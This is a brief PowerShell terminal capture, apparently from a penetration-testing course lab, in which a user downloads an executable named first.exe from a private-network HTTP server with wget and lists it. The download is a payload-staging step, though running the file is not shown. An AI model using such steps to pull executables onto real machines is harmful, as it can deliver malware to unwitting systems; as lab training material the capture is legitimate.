 PS C:\Users\sec560> cd .\Desktop\
PS C:\Users\sec560\Desktop> wget http://10.130.10.128:8000/first.exe -OutFile first.exe
PS C:\Users\sec560\Desktop> ls first.exe
Directory: C:\Users\sec560\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/24/2024  10:39 PM       10927104 first.exe
PS C:\Users\sec560\Desktop> _